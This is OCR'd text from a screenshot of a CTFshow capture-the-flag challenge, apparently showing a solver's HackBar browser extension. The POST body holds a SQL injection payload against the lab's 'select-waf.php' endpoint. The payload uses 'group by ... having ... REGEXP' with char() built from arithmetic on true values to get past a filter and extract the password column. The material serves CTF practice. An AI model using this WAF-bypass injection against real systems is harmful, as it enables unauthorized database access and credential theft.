 查询结果
//返回用户表的记录总数
$user_count = 1;
CTFshow出品 © 2020 ctf.show
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://e583b83c-af4c-444c-8de2-acd5f5af2b6d.challenge.ctf.show/select-waf.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
tableName=ctfshow_user+group+by+pass+having+pass+REGEXP(concat(char(concat((power((true%2btrue%
2btrue)%2c(true%2btrue)))%2c(power((true%2btrue%2btrue)%2c(true%2btrue)))))%2cchar(concat(true%
2ctrue%2c(true%2btrue%2btrue%2btrue%2btrue%2btrue)))%2cchar(concat((true%2btrue%2btrue%2btrue)%
2c(true%2btrue)))))
Name
sec-ch-ua
Value
"Google Chrome
Name
sec-ch-ua-mobile
Value
?0